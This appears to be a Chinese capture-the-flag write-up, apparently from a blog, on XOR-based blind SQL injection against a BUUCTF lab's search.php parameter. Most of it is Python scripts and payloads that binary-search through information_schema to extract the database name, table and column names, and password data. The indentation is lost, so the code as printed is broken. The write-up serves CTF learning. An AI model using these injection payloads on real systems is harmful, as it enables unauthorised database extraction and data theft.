知识点:异或盲注
分析
这边的两个框,试了半天啥东西都没有。

看了大佬的wp,在这注入,而且还时异或盲注。

异或盲注原理
1^1返回0
1^0返回1


所以我们可以通过判断返回的字符来异或盲注。
payload
判断数据库长度,如果(length(database())={0})等于1,说明数据库长度已经出来,则1^1为0,页面回显ERROR
#数据库长度
import requests;
for i in range(1,20):
url = "http://058f339f-0127-43e3-9be8-9873340d99d4.node4.buuoj.cn:81/search.php?id=1^(length(database())={0})".format(i)
html = requests.get(url)
if "ERROR" in html.text:
print (i)
input()
break
#数据库名
import requests
url = "http://058f339f-0127-43e3-9be8-9873340d99d4.node4.buuoj.cn:81/search.php?id="
flag = ""
for i in range(1, 5):
for j in range(33, 128):
payload = "1^(ascii(substr((select(database())),{0},1))={1})".format(i,j)
html = requests.get(url+payload)
if "ERROR" in html.text:
flag += chr(j)
print (chr(j))
break
print(flag)
#表名
import requests
url = "http://058f339f-0127-43e3-9be8-9873340d99d4.node4.buuoj.cn:81/search.php?id="
flag = ""
for i in range(1, 1000):
low=32
high=128
mid=(low+high)//2
while low < high:
payload = "1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='geek')),{0},1))<{1})".format(i,mid)
html = requests.get(url+payload)
if "ERROR" in html.text:
high = mid
else:
low = mid + 1
mid = (low + high) // 2
if mid <= 32 or mid >= 127:
break
flag += chr(mid-1)
print (chr(mid-1))
print(flag)
查列名
payload = "1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),{0},1))<{1})".format(i,mid)

爆数据:
payload = "1^(ascii(substr((select(group_concat(password))from(F1naI1y)),{0},1))<{1})".format(i,mid)
这边贴一个大佬的脚本
# -*- coding: utf-8 -*-
# @Author: jiaoben
# @Date : 2020/05/03
import re
import requests
import string
url = "http://058f339f-0127-43e3-9be8-9873340d99d4.node4.buuoj.cn:81/search.php"
flag = ''
def payload(i, j):
# 数据库名字
#sql = "1^(ord(substr((select(group_concat(schema_name))from(information_schema.schemata)),%d,1))>%d)^1"%(i,j)
# 表名
# sql = "1^(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='geek'),%d,1))>%d)^1"%(i,j)
# 列名
# sql = "1^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))>%d)^1"%(i,j)
# 查询flag
sql = "1^(ord(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)^1" % (i, j)
data = {"id": sql}
r = requests.get(url, params=data)
# print (r.url)
if "Click" in r.text:
res = 1
else:
res = 0
return res
def exp():
global flag
for i in range(1, 10000):
print(i, ':')
low = 31
high = 127
while low <= high:
mid = (low + high) // 2
res = payload(i, mid)
if res:
low = mid + 1
else:
high = mid - 1
f = int((low + high + 1)) // 2
if (f == 127 or f == 31):
break
# print (f)
flag += chr(f)
print(flag)
exp()
print('flag=', flag)






















 417
417











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








